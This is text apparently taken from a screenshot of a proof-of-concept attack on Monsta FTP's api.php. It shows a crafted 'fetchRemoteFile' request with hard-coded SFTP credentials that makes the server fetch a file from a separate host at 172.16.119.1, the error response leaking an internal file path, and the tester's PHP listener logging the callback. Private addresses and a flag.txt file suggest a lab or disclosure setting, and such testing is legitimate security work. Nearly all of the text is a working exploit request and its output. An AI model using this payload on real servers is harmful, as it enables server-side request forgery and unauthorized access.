 Request
Pretty Raw Hex
\n
1 POST /application/api/api.php HTTP/1.1
2 Host: 172.16.119.130
3 Accept: application/json, text/plain, */*
4 Content-Type: application/x-www-form-urlencoded
5 Connection: close
6 Content-Length: 275
7
8 request=
{"connectionType":"sftp","configuration":{"host":"172.16.119.130","remoteUsername
":"zero","initialDirectory":"/tmp/","authenticationModeName":"Password","password
":"123456","port":22},"actionName":"fetchRemoteFile","context":{"source":"http://
172.16.119.1/flag.txt"}}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 577 Monsta Exception
2 Date: Tue, 24 May 2022 02:12:56 GMT
3 Server: Apache/2.4.39 (Unix) OpenSSL/1.1.1b
4 X-Powered-By: PHP/7.2.21
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Set-Cookie: PHPSESSID=vujr531kqrt8itng5rk0b9d31s; path=/
9 Vary: Accept-Encoding
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12 Content-Length: 410
13
14 <br />
15 <b>
Notice
</b>
: Undefined index: destination in <b>
/www/admin/localhost_80/wwwroot/mftp/application/api/request_processor/RequestD
ispatcher.php
</b>
on line <b>
639
</b>
<br />
16 {"errors":["Error during SFTP UPLOAD_OPERATION, permission denied at:
\"\/flag.txt\""],"localizedErrors":[{"errorName":"FILE_PERMISSION_ERROR","context
":{"protocol":"SFTP","operation":"UPLOAD_OPERATION","path":"\"\/flag.txt\""}}]}
⌥⌘2
php -S 0.0.0.0:80
tmp
❯ php -S 0.0.0.0:80
PHP 7.2.34 Development Server started at Tue May 24 10:12:51 2022
Listening on http://0.0.0.0:80
Document root is /private/tmp
Press Ctrl-C to quit.
[Tue May 24 10:12:53 2022] 172.16.119.130:35098 [200]: /flag.txt